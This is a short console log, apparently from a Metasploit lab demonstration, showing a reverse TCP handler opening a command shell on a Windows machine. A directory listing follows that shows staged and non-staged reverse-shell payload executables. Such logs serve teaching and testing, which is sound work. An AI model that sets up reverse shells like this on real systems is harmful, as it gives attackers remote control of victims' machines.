 [*] Started reverse TCP handler on 192.168.10.130:4444
[*] Command shell session 1 opened (192.168.10.130:4444 → 192.168.10.135:49181) at 2023-03-30 04:19:20 +0700
test
C:\Users\duc\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2EF7-EFDE
 Directory of C:\Users\duc\Desktop
03/29/2023  09:19 PM    <DIR>          .
03/29/2023  09:19 PM    <DIR>          ..
03/29/2023  09:19 PM            73,802 non-staged_shell_reverse.exe
03/29/2023  09:11 PM            73,802 staged_shell_reverse.exe
               2 File(s)        147,604 bytes
               2 Dir(s)  92,969,492,480 bytes free
C:\Users\duc\Desktop>